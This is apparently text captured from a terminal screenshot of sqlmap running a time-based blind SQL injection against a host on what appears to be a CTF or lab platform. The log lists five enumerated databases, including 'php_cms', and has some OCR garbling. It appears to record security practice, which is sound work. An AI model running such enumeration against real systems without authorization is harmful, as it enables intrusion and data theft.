 root@wanth3f1ag-virtual-machine: /soft/sqlmap-master
ease wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[20:36:31] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
5
[20:36:42] [INFO] retrieved:
[20:36:52] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[20:39:03] [INFO] retrieved: mysql
[20:39:41] [INFO] retrieved: performance_schema
[20:41:51] [INFO] retrieved: ph  p_cms
[20:43:01] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] php_cms
[*] sys
[20:43:25] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/eci-2ze1qettbqzma63hebku.cloudeci1.ichunqiu.com'
[*] ending @ 20:43:25 /2025-02-19/